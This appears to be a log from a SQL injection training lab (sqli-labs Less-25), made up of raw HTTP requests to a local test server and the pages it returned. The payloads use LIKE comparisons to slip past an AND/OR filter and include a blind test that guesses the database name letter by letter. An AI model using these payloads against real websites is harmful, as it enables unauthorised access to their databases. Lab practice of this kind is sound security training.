 GET http://127.0.0.1/sqli/Less-25/?id=1'like(1)='1 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:Dumb
Your Password:123
GET http://127.0.0.1/sqli/Less-25/?id=1'like(777)='1 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
GET http://127.0.0.1/sqli/Less-25/?id=
1'like(if(database()like's%',1,777))='1 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Welcome Dhakkan
Your Login name:Dumb
Your Password:123